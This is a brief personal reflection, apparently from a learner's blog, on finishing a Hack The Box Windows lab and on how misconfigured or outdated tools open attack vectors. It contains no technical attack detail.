

Another excellent Hack The Box lab that I completed, in which I continue to learn and improve techniques that I didn’t know before, because there are countless technologies that one can attack to check whether or not they have vulnerabilities. This machine made me realize that there are many attack vectors that can be exploited if the tools used in a work environment are not properly configured or updated to the latest version. I would like to emphasize again that Hack The Box’s Windows machines are my weakness and the ones that captivate and entertain me the most. Now I’m going to kill this box to continue my learning with another one.
